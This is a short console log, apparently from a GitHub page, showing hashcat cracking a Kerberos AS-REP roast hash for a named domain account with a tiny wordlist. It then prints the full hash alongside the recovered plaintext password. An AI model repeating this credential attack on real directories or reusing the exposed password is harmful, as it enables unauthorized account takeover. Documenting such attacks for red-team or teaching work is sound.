 Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$daizhibin@JMU.com:f3f27ea0f44ec5d3c5a...d4fa79
Time.Started.....: Thu Oct 10 17:14:26 2019 (0 secs)
Time.Estimated...: Thu Oct 10 17:14:26 2019 (0 secs)
Guess.Base.......: File (/tmp/pass.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#2.........:     1691 H/s (0.73ms) @ Accel:4 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 4/4 (100.00%)
Rejected.........: 0/4 (0.00%)
Restore.Point....: 0/4 (0.00%)
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#2....: 1q2w -> 1q2W3e4R
Started: Thu Oct 10 17:14:26 2019
Stopped: Thu Oct 10 17:14:27 2019
➜ script cat /tmp/found.txt
$krb5asrep$23$@JMU.com:f3f27ea0f44ec5d3c5a58ea7e75e3847$f80cbc21249420e6c21c
02d0bfa358dbeb16d5064480e0bf2d59e4db3d66d6d724e8a58a6f90d166b859e90bcea924af365ffbcd0
9e46c02c84808689efcade6b628f36b24b32286b74f297fc445d8d5cf7961744a5d036cbdead3f3857d26
db0b5fb04e1f595682fffe136bf8d8dd64ca2247464c8e5d2bb0baf2c530fee72d4fa79:1q2W3e4R